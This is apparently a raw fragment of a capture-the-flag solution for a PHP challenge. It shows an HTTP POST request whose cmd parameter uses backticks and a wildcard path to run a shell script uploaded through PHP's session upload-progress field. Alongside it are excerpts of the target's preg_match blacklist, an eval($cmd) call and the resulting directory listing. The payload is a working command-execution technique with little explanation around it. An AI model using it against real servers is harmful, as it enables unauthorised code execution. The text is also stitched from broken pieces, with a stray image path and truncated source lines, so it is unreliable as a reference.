 POST /?cmd=?><?=`.+/??p/p?p??????`;?> HTTP/1.1
Host: 7d3c4a94-e625-4371-876f-1c49f1c2b16a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------279809362421448091012458​99454
Content-Length: 369
Origin: null
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------27980936242144809101245899454
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------27980936242144809101245899454
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
ls -a
-----------------------------27980936242144809101245899454--
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\）|\-|\_|\{|\}|\[|\]|\'|
<span style="color: #007700">,</span>
<span style="color: #0000BB">$cmd</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #DD0000">"serror"</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$cmd</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
24 </code>
.
25 ..
26 index.php
27
28 </body>
29 </html>
30